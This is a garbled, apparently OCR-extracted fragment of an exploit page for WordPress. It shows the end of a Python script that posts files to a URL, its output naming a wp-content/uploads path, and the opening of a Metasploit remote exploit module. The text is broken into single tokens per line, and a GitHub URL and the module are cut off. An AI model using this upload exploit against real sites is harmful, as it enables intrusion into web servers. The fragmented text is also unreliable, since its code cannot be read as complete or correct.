
}
r 
=
 s
.
post
(
url
,
 files
=
files
)
print r
.
text
Output
~
$ python g0blin
-00036
.
py

http
:
/
/
localhost
/
wp
-
content
/
uploads
//test
Metasploit Module
##

# This module requires Metasploit
:
 http
//
# Current source
:
 https
:
/
/
github
.
com
/
rapi
##

require 
'msf/core'
class
Metasploit3
<
 Msf
:
:
Exploit
:
:
Remote
